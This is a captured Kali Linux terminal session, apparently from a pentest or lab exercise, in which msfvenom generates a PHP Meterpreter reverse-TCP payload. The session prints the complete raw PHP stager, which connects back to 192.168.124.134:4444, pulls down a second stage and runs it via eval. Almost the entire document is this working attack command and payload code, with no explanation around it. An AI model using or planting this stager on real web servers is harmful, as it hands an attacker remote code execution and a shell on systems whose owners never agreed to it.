 └─# 2 ⨯ 6 ⚙
┌──(root㉿kali)-[~]
└─# msfvenom -p php/meterpreter/reverse_tcp  lhost=192.168.124.134 port=4444 -f raw 2 ⨯ 6 ⚙
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1116 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.124.134'; $port = 4444; if (($f = 'stream_socket_client') && is_call
able($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f))
{ $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET
, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s
_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s,
 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len
 = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)
); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgs
ock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass
=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
┌──(root㉿kali)-[~]